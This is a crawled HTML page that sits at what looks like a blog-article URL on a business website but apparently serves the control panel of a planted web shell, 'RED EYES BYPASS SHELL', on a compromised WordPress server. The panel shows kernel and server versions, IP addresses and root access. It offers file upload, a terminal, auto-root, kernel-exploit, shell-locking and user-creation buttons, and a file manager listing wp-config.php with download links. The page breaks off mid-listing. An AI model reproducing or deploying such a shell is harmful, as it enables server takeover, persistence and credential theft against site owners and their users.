

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sonaltadigibiz.co.in/what-is-content-syndication/
body_size: 5720
content:

<!DOCTYPE html>
<html lang="id">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="robots" content="noindex, nofollow, noarchive">
    <meta name="googlebot" content="noindex, nofollow, noarchive">
    <meta name="google" content="notranslate" />
    <title>R E D</title>
    <script src='https://kit.fontawesome.com/057b9b510c.js' crossorigin='anonymous'></script>
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.1/jquery.min.js"></script>
    <link rel="icon" href="https://cdn.pixabay.com/photo/2018/02/26/03/14/eye-3182216_960_720.png">
    <style>
        body {
            background-color: #550e0e;
            color: #FFFFFF;
            font-family: monospace;
        }

        ul {
            list-style: none;
        }

        .menu-header li {
            padding: 5px 0;
        }

        .menu-header ul li {
            font-weight: bold;
            font-style: italic;
        }

        .btn-submit {
            padding: 7px 25px;
            text-decoration: none;
            border: 2px solid grey;
            border-radius: 4px;
            background-color: #750d0d;
            color: #FFFFFF;
        }

        .btn-submit:hover {
            border: 2px solid #c5c8d6;
            background-color: #750d0d;
        }

        .form-upload {
            margin: 8px 0;
            text-align:right;
        }

        .form-file {
            background-color: #750d0d;
            border: 2px solid grey;
            padding: 5px 20px;
            color: #c5c8d6;
            border-radius: 4px;
        }

        .menu-tools li {
            display: inline-block;
            margin: 15px 0;

        }

        .menu-file-manager {
            margin: 10px 40px;
        }

        .menu-file-manager ul {
            background-color: #750d0d;
        }

        .menu-file-manager li {
            display: inline-block;
            margin: 15px 20px;
        }

        .menu-file-manager li a::after {
            content: "";
            display: block;
            border-bottom: 1px solid #FFFFFF;
        }

        .path-pwd {
            background-color: #750d0d;
            padding: 15px 0px;
            margin: 5px 0;
        }

        a {
            text-decoration: none;
            color: white;
        }

        a:hover {
            color: #c5c8d6;
        }

        table {
            border-radius: 5px;
        }

        thead {
            background-color: #750d0d;
            height: 35px;
        }

        tbody tr td {
            padding: 10px 0;
        }

        tbody tr td:nth-child(2),
        tbody tr td:nth-child(3),
        tbody tr td:nth-child(4) {
            text-align: center;
        }


        tbody tr:nth-child(even) {
            background-color: #750d0d;
        }

        ::-webkit-scrollbar {
            width: 16px;
        }

        ::-webkit-scrollbar-track {
            background: #550e0e;
        }

        ::-webkit-scrollbar-thumb {
            background: #750d0d;
            border: 2px solid #555;
            border-radius: 4px;
        }

        ::-webkit-scrollbar-thumb:hover {
            background: #555;
        }

        .modal {
            display: none;
            z-index: 2;
            position: fixed;
            width: 100%;
            top: 0;
            left: 0;
            right: 0;
            bottom: 0;
            background-color: rgba(0, 0, 0, 0.3);
        }

        .modal-container {
            animation-name: modal-pop-out;
            animation-duration: 0.7s;
            animation-fill-mode: both;
            margin: auto;
            border-radius: 10px;
            margin-top: 10%;
            width: 800px;
            background-color: #f4f4f9;
        }

        @keyframes modal-pop-out {
            from {
                opacity: 0;
            }

            to {
                opacity: 1;
            }
        }

        .modal-header {
            color: black;
            margin-left: 30px;
            padding: 10px;
        }

        .modal-body {
            color: black;
        }

        .modal-create-input {
            width: 700px;
            padding: 10px 5px;
            background-color: #f4f4f9;
            margin: 0 5%;
            border: none;
            border-radius: 4px;
            box-shadow: 8px 8px 20px rgba(0, 0, 0, 0.2);
            border-bottom: 2px solid #550e0e;
        }

        .box-shadow {
            box-shadow: 8px 8px 8px rgba(0, 0, 0, 0.2);
        }

        .btn-modal-close {
            background-color: #750d0d;
            color: #FFFFFF;
            border: none;
            border-radius: 4px;
            padding: 8px 35px;
        }

        .btn-modal-close:hover {
            background-color: #750d0d;
        }

        .modal-btn-form {
            margin: 15px 0;
            padding: 10px;
            text-align: right;
        }

        .file-size {
            color: gold;
        }

        .badge-root::after {
            content: "root";
            display: block;
            position: absolute;
            width: 40px;
            text-align: center;
            margin-top: -30px;
            margin-left: 80px;
            border-radius: 4px;
            background-color: #ff0000;
        }
        .badge-linux::after {
            content: "linux";
            display: block;
            position: absolute;
            width: 40px;
            text-align: center;
            margin-top: -30px;
            margin-left: 80px;
            border-radius: 4px;
            background-color: #ff0000;
        }
        .badge-apache::after {
            content: "apache";
            display: block;
            position: absolute;
            width: 70px;
            text-align: center;
            margin-top: -30px;
            margin-left: 80px;
            border-radius: 4px;
            background-color: #ff0000;
        }
        .badge-exploitdb::after {
            content: "apache";
            display: block;
            position: absolute;
            width: 70px;
            text-align: center;
            margin-top: -30px;
            margin-left: 80px;
            border-radius: 4px;
            background-color: #ff0000;
        }
        .badge-windows::after {
            content: "windows";
            display: block;
            position: absolute;
            width: 60px;
            text-align: center;
            margin-top: -30px;
            margin-left: 80px;
            border-radius: 4px;
            background-color: #ff0000;
        }

        .badge-action-editor:hover::after {
            display: block;
            content: "Rename";
            position: absolute;
            width: 60px;
            padding: 5px;
            border-radius: 5px;
            text-align: center;
            margin-top: -30px;
            margin-left: 110px;
            background-color: #750d0d;
        }.badge-action-chmod:hover::after {
            display: block;
            content: "Chmod";
            position: absolute;
            width: 60px;
            padding: 5px;
            border-radius: 5px;
            text-align: center;
            margin-top: -30px;
            margin-left: 110px;
            background-color: #750d0d;
        }

        .badge-action-download:hover::after {
            display: block;
            content: "Download";
            position: absolute;
            width: 60px;
            padding: 5px;
            border-radius: 5px;
            text-align: center;
            margin-top: -30px;
            margin-left: 110px;
            background-color: #750d0d;
        }

        .code-editor {
            position: fixed;
            top: 0;
            bottom: 0;
            left: 0;
            right: 0;
            background-color: rgba(0, 0, 0, 0.3);
            width: 100%;
        }

        .code-editor-container {
            background-color: #f4f4f9;
            color: black;
            width: 95%;
            /* height: 80%; */
            margin: auto;
            border-radius: 10px;
            margin-top: 40px;
        }

        .code-editor-head {
            padding: 15px;
            font-weight: bold;

        }

        .code-editor-body textarea {
            width: 98.5%;
            font-size: smaller;
            border-radius: 4px;
            margin: 0px 4px;
            height: 400px;
            background-color: #750d0d;
            resize: none;
            color: #FFFFFF;
        }

        .terminal {
            position: fixed;
            top: 0;
            bottom: 0;
            left: 0;
            right: 0;
            background-color: rgba(0, 0, 0, 0.3);
            width: 100%;
        }

        .terminal-container {
            animation: modal-pop-out;
            animation-duration: 0.5s;
            animation-fill-mode: both;
            width: 90%;
            background-color: #f4f4f9;
            margin: auto;
            margin-top: 25px;
            color: black;
            border-radius: 4px;
        }

        .terminal-head {
            padding: 8px;
        }

        .terminal-head li a {
            color: black;
            position: absolute;
            right: 0;
            margin-right: 110px;
            font-weight: bold;
            margin-top: -20px;
            font-size: 25px;
            padding: 1px 10px;
        }

        .terminal-head li {
            display: inline-block;
            color: black;
        }

        .terminal-body textarea {
            width: 98.5%;
            margin: 4px;
            resize: none;
            background-color: #750d0d;
            color: #29db12;
            border-radius: 4px;
            height: 400px;
            font-size: smaller;
        }

        .active {
            display: block;
        }

        .terminal-body li {
            display: inline-block;
        }

        .terminal-input {
            width: 500px;
            background-color: #750d0d;
            color: white;
            padding: 6px;
            border: 1px solid #750d0d;
            border-radius: 4px;
            margin: 5px 0;
        }
    </style>
</head>

<body>
    <div class="menu-header">
        <ul>
            <li><i class="fa-solid fa-computer"></i>&nbsp;Linux lamp-ubuntu-s-1vcpu-1gb-amd-blr1-01 5.4.0-216-generic #236-Ubuntu SMP Fri Apr 11 19:53:21 UTC 2025 x86_64</li>
            <li><i class="fa-solid fa-server"></i>&nbsp;Apache/2.4.41 (Ubuntu)</li>
            <li><i class="fa-solid fa-network-wired"></i>&nbsp;: 68.183.95.231 |&nbsp;: 3.144.191.63</li>
            <li><i class="fa-solid fa-info"></i>&nbsp;pkexec version 0.105</li>
            <li><i class="fa-solid fa-globe"></i>&nbsp;<font color=#ff0000 size=2px>Cant Read [ /etc/named.conf ]</font></li>
            <li><i class="fa-solid fa-user"></i>&nbsp;root</li>
            <form action="" method="post" enctype='multipart/form-data'>
                <li class="form-upload"><b>RED EYES BYPASS SHELL!</b><br><br><input type="file" name="redeyes-upload" class="form-file">&nbsp;<input type="submit" value="Upload!" name="redeyes-up-submit" class="btn-submit"></li>
            </form>
        </ul>
    </div>
    <div class="menu-tools">
        <ul>
            <li><a href="?d=2f7661722f7777772f736f6e616c74616469676962697a2e636f2e696e2f7075626c69635f68746d6c&terminal" class="btn-submit">Terminal</a></li>
            <li><a href="?d=2f7661722f7777772f736f6e616c74616469676962697a2e636f2e696e2f7075626c69635f68746d6c&terminal=root" class="btn-submit badge-root">Auto Root</a></li>
            <li><a href="?d=2f7661722f7777772f736f6e616c74616469676962697a2e636f2e696e2f7075626c69635f68746d6c&adminer" class="btn-submit">Adminer</a></li>
            <li><a href="?d=2f7661722f7777772f736f6e616c74616469676962697a2e636f2e696e2f7075626c69635f68746d6c&destroy" class="btn-submit badge-apache">Backdoor Destroyer</a></li>
            <li><a href="https://www.exploit-db.com/search?q=Linux%20Kernel%205.4.0" class="btn-submit badge-exploitdb">Kernel Exploit</a></li>
            <li><a href="?d=2f7661722f7777772f736f6e616c74616469676962697a2e636f2e696e2f7075626c69635f68746d6c&lockshell" class="btn-submit badge-linux">Lock Shell</a></li>
            <li><a href="?d=2f7661722f7777772f736f6e616c74616469676962697a2e636f2e696e2f7075626c69635f68746d6c" class="btn-submit" id="lock-file badge-linux">Lock File</a></li>
            <li><a href="?d=2f7661722f7777772f736f6e616c74616469676962697a2e636f2e696e2f7075626c69635f68746d6c" class="btn-submit badge-root" id="root-user">Create User</a></li>
        </ul>
    </div>

    
    <div class="menu-file-manager">
        <ul>
            <li><a href="" id="create_folder">+ Create Folder</a></li>
            <li><a href="" id="create_file">+ Create File</a></li>
        </ul>
        <div class="path-pwd">
            &nbsp;<a href="?d=2f"><i class="fa-solid fa-folder-plus"></i>&nbsp;/ </a><a href="?d=2f766172">var / </a><a href="?d=2f7661722f777777">www / </a><a href="?d=2f7661722f7777772f736f6e616c74616469676962697a2e636f2e696e">sonaltadigibiz.co.in / </a><a href="?d=2f7661722f7777772f736f6e616c74616469676962697a2e636f2e696e2f7075626c69635f68746d6c">public_html / </a><a style='font-weight:bold; color:gold;' href='?d=2f7661722f7777772f736f6e616c74616469676962697a2e636f2e696e2f7075626c69635f68746d6c'>[ HOME SHELL ]</a>        </div>
        </ul>
        <table style="width: 100%;">
            <thead>
                <tr>
                    <th>NAME</th>
                    <th>SIZE</th>
                    <th>PERMISSION</th>
                    <th>ACTION</th>
                </tr>
            </thead>
            <form action="" method="post">
                <tbody>
                    <!-- red_eyes Folder File Manager -->
                                            
                                            
                                            
                                            
                                            
                                            
                                                                        <tr>
                                <td><input type="checkbox" name="check[]" value="wp-admin">&nbsp;<i class="fa-solid fa-folder-open" style="color:gold;"></i>&nbsp;<a href="?d=2f7661722f7777772f736f6e616c74616469676962697a2e636f2e696e2f7075626c69635f68746d6c2f77702d61646d696e">wp-admin</a></td>
                                <td>[ DIR ]</td>
                                <td>
                                    drwxr-xr-x                                </td>
                                <!-- Action Folder Manager -->
                                <td><a href="?d=2f7661722f7777772f736f6e616c74616469676962697a2e636f2e696e2f7075626c69635f68746d6c&re=77702d61646d696e" class="badge-action-editor"><i class="fa-solid fa-pen-to-square"></i></a>&nbsp;<a href="?d=2f7661722f7777772f736f6e616c74616469676962697a2e636f2e696e2f7075626c69635f68746d6c&ch=77702d61646d696e" class="badge-action-chmod"><i class="fa-solid fa-user-pen"></i></a></td></tr>
                        
                                            
                                            
                                            
                                            
                                                                        <tr>
                                <td><input type="checkbox" name="check[]" value="wp-content">&nbsp;<i class="fa-solid fa-folder-open" style="color:gold;"></i>&nbsp;<a href="?d=2f7661722f7777772f736f6e616c74616469676962697a2e636f2e696e2f7075626c69635f68746d6c2f77702d636f6e74656e74">wp-content</a></td>
                                <td>[ DIR ]</td>
                                <td>
                                    drwxr-xr-x                                </td>
                                <!-- Action Folder Manager -->
                                <td><a href="?d=2f7661722f7777772f736f6e616c74616469676962697a2e636f2e696e2f7075626c69635f68746d6c&re=77702d636f6e74656e74" class="badge-action-editor"><i class="fa-solid fa-pen-to-square"></i></a>&nbsp;<a href="?d=2f7661722f7777772f736f6e616c74616469676962697a2e636f2e696e2f7075626c69635f68746d6c&ch=77702d636f6e74656e74" class="badge-action-chmod"><i class="fa-solid fa-user-pen"></i></a></td></tr>
                        
                                            
                                                                        <tr>
                                <td><input type="checkbox" name="check[]" value="wp-includes">&nbsp;<i class="fa-solid fa-folder-open" style="color:gold;"></i>&nbsp;<a href="?d=2f7661722f7777772f736f6e616c74616469676962697a2e636f2e696e2f7075626c69635f68746d6c2f77702d696e636c75646573">wp-includes</a></td>
                                <td>[ DIR ]</td>
                                <td>
                                    drwxr-xr-x                                </td>
                                <!-- Action Folder Manager -->
                                <td><a href="?d=2f7661722f7777772f736f6e616c74616469676962697a2e636f2e696e2f7075626c69635f68746d6c&re=77702d696e636c75646573" class="badge-action-editor"><i class="fa-solid fa-pen-to-square"></i></a>&nbsp;<a href="?d=2f7661722f7777772f736f6e616c74616469676962697a2e636f2e696e2f7075626c69635f68746d6c&ch=77702d696e636c75646573" class="badge-action-chmod"><i class="fa-solid fa-user-pen"></i></a></td></tr>
                        
                                            
                                            
                                            
                                            
                                            
                                            
                                            
                                            
                    
                    <!-- red_eyes Files Manager -->
                                                                        <tr>
                                <td><input type="checkbox" name="check[]" value=".htaccess">&nbsp;<i class="fa-solid fa-file-lines"></i>&nbsp;<a href="?d=2f7661722f7777772f736f6e616c74616469676962697a2e636f2e696e2f7075626c69635f68746d6c&f=2e6874616363657373" class="redeyes-files">.htaccess</a></td>
                                <td>1.16 <span class="file-size">KB</span></td>
                                <td>
                                    -rwxr-xr-x                                </td>
                                <!-- Action File Manager -->
                                <td><a href="?d=2f7661722f7777772f736f6e616c74616469676962697a2e636f2e696e2f7075626c69635f68746d6c&re=2e6874616363657373" class="badge-action-editor"><i class="fa-solid fa-pen-to-square"></i></a>&nbsp;<a href="?d=2f7661722f7777772f736f6e616c74616469676962697a2e636f2e696e2f7075626c69635f68746d6c&ch=2e6874616363657373" class="badge-action-chmod"><i class="fa-solid fa-user-pen"></i></a>&nbsp;<a href="?d=2f7661722f7777772f736f6e616c74616469676962697a2e636f2e696e2f7075626c69635f68746d6c&don=2e6874616363657373" class="badge-action-download"><i class="fa-solid fa-download"></i></a></td>
                            </tr>
                        
                                                                        <tr>
                                <td><input type="checkbox" name="check[]" value="index.php">&nbsp;<i class="fa-solid fa-file-lines"></i>&nbsp;<a href="?d=2f7661722f7777772f736f6e616c74616469676962697a2e636f2e696e2f7075626c69635f68746d6c&f=696e6465782e706870" class="redeyes-files">index.php</a></td>
                                <td>405 <span class="file-size">B</span></td>
                                <td>
                                    -rwxr-xr-x                                </td>
                                <!-- Action File Manager -->
                                <td><a href="?d=2f7661722f7777772f736f6e616c74616469676962697a2e636f2e696e2f7075626c69635f68746d6c&re=696e6465782e706870" class="badge-action-editor"><i class="fa-solid fa-pen-to-square"></i></a>&nbsp;<a href="?d=2f7661722f7777772f736f6e616c74616469676962697a2e636f2e696e2f7075626c69635f68746d6c&ch=696e6465782e706870" class="badge-action-chmod"><i class="fa-solid fa-user-pen"></i></a>&nbsp;<a href="?d=2f7661722f7777772f736f6e616c74616469676962697a2e636f2e696e2f7075626c69635f68746d6c&don=696e6465782e706870" class="badge-action-download"><i class="fa-solid fa-download"></i></a></td>
                            </tr>
                        
                                                                        <tr>
                                <td><input type="checkbox" name="check[]" value="license.txt">&nbsp;<i class="fa-solid fa-file-lines"></i>&nbsp;<a href="?d=2f7661722f7777772f736f6e616c74616469676962697a2e636f2e696e2f7075626c69635f68746d6c&f=6c6963656e73652e747874" class="redeyes-files">license.txt</a></td>
                                <td>19.45 <span class="file-size">KB</span></td>
                                <td>
                                    -rwxr-xr-x                                </td>
                                <!-- Action File Manager -->
                                <td><a href="?d=2f7661722f7777772f736f6e616c74616469676962697a2e636f2e696e2f7075626c69635f68746d6c&re=6c6963656e73652e747874" class="badge-action-editor"><i class="fa-solid fa-pen-to-square"></i></a>&nbsp;<a href="?d=2f7661722f7777772f736f6e616c74616469676962697a2e636f2e696e2f7075626c69635f68746d6c&ch=6c6963656e73652e747874" class="badge-action-chmod"><i class="fa-solid fa-user-pen"></i></a>&nbsp;<a href="?d=2f7661722f7777772f736f6e616c74616469676962697a2e636f2e696e2f7075626c69635f68746d6c&don=6c6963656e73652e747874" class="badge-action-download"><i class="fa-solid fa-download"></i></a></td>
                            </tr>
                        
                                                                        <tr>
                                <td><input type="checkbox" name="check[]" value="readme.html">&nbsp;<i class="fa-solid fa-file-lines"></i>&nbsp;<a href="?d=2f7661722f7777772f736f6e616c74616469676962697a2e636f2e696e2f7075626c69635f68746d6c&f=726561646d652e68746d6c" class="redeyes-files">readme.html</a></td>
                                <td>7.23 <span class="file-size">KB</span></td>
                                <td>
                                    -rwxr-xr-x                                </td>
                                <!-- Action File Manager -->
                                <td><a href="?d=2f7661722f7777772f736f6e616c74616469676962697a2e636f2e696e2f7075626c69635f68746d6c&re=726561646d652e68746d6c" class="badge-action-editor"><i class="fa-solid fa-pen-to-square"></i></a>&nbsp;<a href="?d=2f7661722f7777772f736f6e616c74616469676962697a2e636f2e696e2f7075626c69635f68746d6c&ch=726561646d652e68746d6c" class="badge-action-chmod"><i class="fa-solid fa-user-pen"></i></a>&nbsp;<a href="?d=2f7661722f7777772f736f6e616c74616469676962697a2e636f2e696e2f7075626c69635f68746d6c&don=726561646d652e68746d6c" class="badge-action-download"><i class="fa-solid fa-download"></i></a></td>
                            </tr>
                        
                                                                        <tr>
                                <td><input type="checkbox" name="check[]" value="wordfence-waf.php">&nbsp;<i class="fa-solid fa-file-lines"></i>&nbsp;<a href="?d=2f7661722f7777772f736f6e616c74616469676962697a2e636f2e696e2f7075626c69635f68746d6c&f=776f726466656e63652d7761662e706870" class="redeyes-files">wordfence-waf.php</a></td>
                                <td>252 <span class="file-size">B</span></td>
                                <td>
                                    -rwxr-xr-x                                </td>
                                <!-- Action File Manager -->
                                <td><a href="?d=2f7661722f7777772f736f6e616c74616469676962697a2e636f2e696e2f7075626c69635f68746d6c&re=776f726466656e63652d7761662e706870" class="badge-action-editor"><i class="fa-solid fa-pen-to-square"></i></a>&nbsp;<a href="?d=2f7661722f7777772f736f6e616c74616469676962697a2e636f2e696e2f7075626c69635f68746d6c&ch=776f726466656e63652d7761662e706870" class="badge-action-chmod"><i class="fa-solid fa-user-pen"></i></a>&nbsp;<a href="?d=2f7661722f7777772f736f6e616c74616469676962697a2e636f2e696e2f7075626c69635f68746d6c&don=776f726466656e63652d7761662e706870" class="badge-action-download"><i class="fa-solid fa-download"></i></a></td>
                            </tr>
                        
                                                                        <tr>
                                <td><input type="checkbox" name="check[]" value="wp-activate.php">&nbsp;<i class="fa-solid fa-file-lines"></i>&nbsp;<a href="?d=2f7661722f7777772f736f6e616c74616469676962697a2e636f2e696e2f7075626c69635f68746d6c&f=77702d61637469766174652e706870" class="redeyes-files">wp-activate.php</a></td>
                                <td>7.04 <span class="file-size">KB</span></td>
                                <td>
                                    -rwxr-xr-x                                </td>
                                <!-- Action File Manager -->
                                <td><a href="?d=2f7661722f7777772f736f6e616c74616469676962697a2e636f2e696e2f7075626c69635f68746d6c&re=77702d61637469766174652e706870" class="badge-action-editor"><i class="fa-solid fa-pen-to-square"></i></a>&nbsp;<a href="?d=2f7661722f7777772f736f6e616c74616469676962697a2e636f2e696e2f7075626c69635f68746d6c&ch=77702d61637469766174652e706870" class="badge-action-chmod"><i class="fa-solid fa-user-pen"></i></a>&nbsp;<a href="?d=2f7661722f7777772f736f6e616c74616469676962697a2e636f2e696e2f7075626c69635f68746d6c&don=77702d61637469766174652e706870" class="badge-action-download"><i class="fa-solid fa-download"></i></a></td>
                            </tr>
                        
                                            
                                                                        <tr>
                                <td><input type="checkbox" name="check[]" value="wp-blog-header.php">&nbsp;<i class="fa-solid fa-file-lines"></i>&nbsp;<a href="?d=2f7661722f7777772f736f6e616c74616469676962697a2e636f2e696e2f7075626c69635f68746d6c&f=77702d626c6f672d6865616465722e706870" class="redeyes-files">wp-blog-header.php</a></td>
                                <td>351 <span class="file-size">B</span></td>
                                <td>
                                    -rwxr-xr-x                                </td>
                                <!-- Action File Manager -->
                                <td><a href="?d=2f7661722f7777772f736f6e616c74616469676962697a2e636f2e696e2f7075626c69635f68746d6c&re=77702d626c6f672d6865616465722e706870" class="badge-action-editor"><i class="fa-solid fa-pen-to-square"></i></a>&nbsp;<a href="?d=2f7661722f7777772f736f6e616c74616469676962697a2e636f2e696e2f7075626c69635f68746d6c&ch=77702d626c6f672d6865616465722e706870" class="badge-action-chmod"><i class="fa-solid fa-user-pen"></i></a>&nbsp;<a href="?d=2f7661722f7777772f736f6e616c74616469676962697a2e636f2e696e2f7075626c69635f68746d6c&don=77702d626c6f672d6865616465722e706870" class="badge-action-download"><i class="fa-solid fa-download"></i></a></td>
                            </tr>
                        
                                                                        <tr>
                                <td><input type="checkbox" name="check[]" value="wp-comments-post.php">&nbsp;<i class="fa-solid fa-file-lines"></i>&nbsp;<a href="?d=2f7661722f7777772f736f6e616c74616469676962697a2e636f2e696e2f7075626c69635f68746d6c&f=77702d636f6d6d656e74732d706f73742e706870" class="redeyes-files">wp-comments-post.php</a></td>
                                <td>2.28 <span class="file-size">KB</span></td>
                                <td>
                                    -rwxr-xr-x                                </td>
                                <!-- Action File Manager -->
                                <td><a href="?d=2f7661722f7777772f736f6e616c74616469676962697a2e636f2e696e2f7075626c69635f68746d6c&re=77702d636f6d6d656e74732d706f73742e706870" class="badge-action-editor"><i class="fa-solid fa-pen-to-square"></i></a>&nbsp;<a href="?d=2f7661722f7777772f736f6e616c74616469676962697a2e636f2e696e2f7075626c69635f68746d6c&ch=77702d636f6d6d656e74732d706f73742e706870" class="badge-action-chmod"><i class="fa-solid fa-user-pen"></i></a>&nbsp;<a href="?d=2f7661722f7777772f736f6e616c74616469676962697a2e636f2e696e2f7075626c69635f68746d6c&don=77702d636f6d6d656e74732d706f73742e706870" class="badge-action-download"><i class="fa-solid fa-download"></i></a></td>
                            </tr>
                        
                                                                        <tr>
                                <td><input type="checkbox" name="check[]" value="wp-config-sample.php">&nbsp;<i class="fa-solid fa-file-lines"></i>&nbsp;<a href="?d=2f7661722f7777772f736f6e616c74616469676962697a2e636f2e696e2f7075626c69635f68746d6c&f=77702d636f6e6669672d73616d706c652e706870" class="redeyes-files">wp-config-sample.php</a></td>
                                <td>2.94 <span class="file-size">KB</span></td>
                                <td>
                                    -rwxr-xr-x                                </td>
                                <!-- Action File Manager -->
                                <td><a href="?d=2f7661722f7777772f736f6e616c74616469676962697a2e636f2e696e2f7075626c69635f68746d6c&re=77702d636f6e6669672d73616d706c652e706870" class="badge-action-editor"><i class="fa-solid fa-pen-to-square"></i></a>&nbsp;<a href="?d=2f7661722f7777772f736f6e616c74616469676962697a2e636f2e696e2f7075626c69635f68746d6c&ch=77702d636f6e6669672d73616d706c652e706870" class="badge-action-chmod"><i class="fa-solid fa-user-pen"></i></a>&nbsp;<a href="?d=2f7661722f7777772f736f6e616c74616469676962697a2e636f2e696e2f7075626c69635f68746d6c&don=77702d636f6e6669672d73616d706c652e706870" class="badge-action-download"><i class="fa-solid fa-download"></i></a></td>
                            </tr>
                        
                                                                        <tr>
                                <td><input type="checkbox" name="check[]" value="wp-config.php">&nbsp;<i class="fa-solid fa-file-lines"></i>&nbsp;<a href="?d=2f7661722f7777772f736f6e616c74616469676962697a2e636f2e696e2f7075626c69635f68746d6c&f=77702d636f6e6669672e706870" class="redeyes-files">wp-config.php</a></td>
                                <td>3.17 <span class="file-size">KB</span></td>
                                <td>
                                    -rwxr-xr-x                                </td>
                                <!-- Action File Manager -->
                                <td><a href="?d=2f7661722f7777772f736f6e616c74616469676962697a2e636f2e696e2f7075626c69635f68746d6c&re=77702d636f6e6669672e706870" class="badge-action-editor"><i class="fa-solid fa-pen-to-square"></i></a>&nbsp;<a href="?d=2f7661722f7777772f736f6e616c74616469676962697a2e636f2e696e2f7075626c69635f68746d6c&ch=77702d636f6e6669672e706870" class="badge-action-chmod"><i class="fa-solid fa-user-pen"></i></a>&nbsp;<a href="?d=2f7661722f7777772f736f6e616c74616469676962697a2e636f2e696e2f7075626c69635f68746d6c&don=77702d636f6e6669672e706870" class="badge-action-download"><i class="fa-solid fa-download"></i></a></td>
                            </tr>
                        
                                            
                                                                        <tr>
                                <td><input type="checkbox" name="check[]" value="wp-cron.php">&nbsp;<i class="fa-solid fa-file-lines"></i>&nbsp;<a href="?d=2f7661722f7777772f736f6e616c74616469676962697a2e636f2e696e2f7075626c69635f68746d6c&f=77702d63726f6e2e706870" class="redeyes-files">wp-cron.php</a></td>
                                <td>5.41 <span class="file-size">KB</span></td>
                                <td>
                                    -rwxr-xr-x                                </td>
                                <!-- Action File Manager -->
                                <td><a href="?d=2f7661722f7777772f736f6e616c74616469676962697a2e636f2e696e2f7075626c69635f68746d6c&re=77702d63726f6e2e706870" class="badge-action-editor"><i class="fa-solid fa-pen-to-square"></i></a>&nbsp;<a href="?d=2f7661722f7777772f736f6e616c74616469676962697a2e636f2e696e2f7075626c69635f68746d6c&ch=77702d63726f6e2e706870" class="badge-action-chmod"><i class="fa-solid fa-user-pen"></i></a>&nbsp;<a href="?d=2f7661722f7777772f736f6e616c74616469676962697a2e636f2e696e2f7075626c69635f68746d6c&don=77702d63726f6e2e706870" class="badge-action-download"><i class="fa-solid fa-download"></i></a></td>
                            </tr>
                        
                                            
                                                                        <tr>
                                <td><input type="checkbox" name="check[]" value="wp-links-opml.php">&nbsp;<i class="fa-solid fa-file-lines"></i>&nbsp;<a href="?d=2f7661722f7777772f736f6e616c74616469676962697a2e636f2e696e2f7075626c69635f68746d6c&f=77702d6c696e6b732d6f706d6c2e706870" class="redeyes-files">wp-links-opml.php</a></td>
                                <td>2.44 <span class="file-size">KB</span></td>
                                <td>
                                    -rwxr-xr-x                                </td>
                                <!-- Action File Manager -->
                                <td><a href="?d=2f7661722f7777772f736f6e616c74616469676962697a2e636f2e696e2f7075626c69635f68746d6c&re=77702d6c696e6b732d6f706d6c2e706870" class="badge-action-editor"><i class="fa-solid fa-pen-to-square"></i></a>&nbsp;<a href="?d=2f7661722f7777772f736f6e616c74616469676962697a2e636f2e696e2f7075626c69635f68746d6c&ch=77702d6c696e6b732d6f706d6c2e706870" class="badge-action-chmod"><i class="fa-solid fa-user-pen"></i></a>&nbsp;<a href="?d=2f7661722f7777772f736f6e616c74616469676962697a2e636f2e696e2f7075626c69635f68746d6c&don=77702d6c696e6b732d6f706d6c2e706870" class="badge-action-download"><i class="fa-solid fa-download"></i></a></td>
                            </tr>
                        
                                                                        <tr>
                                <td><input type="checkbox" name="check[]" value="wp-load.php">&nbsp;<i class="fa-solid fa-file-lines"></i>&nbsp;<a href="?d=2f7661722f7777772f736f6e616c74616469676962697a2e636f2e696e2f7075626c69635f68746d6c&f=77702d6c6f61642e706870" class="redeyes-files">wp-load.php</a></td>
                                <td>3.7 <span class="file-size">KB</span></td>
                                <td>
                                    -rwxr-xr-x                                </td>
                                <!-- Action File Manager -->
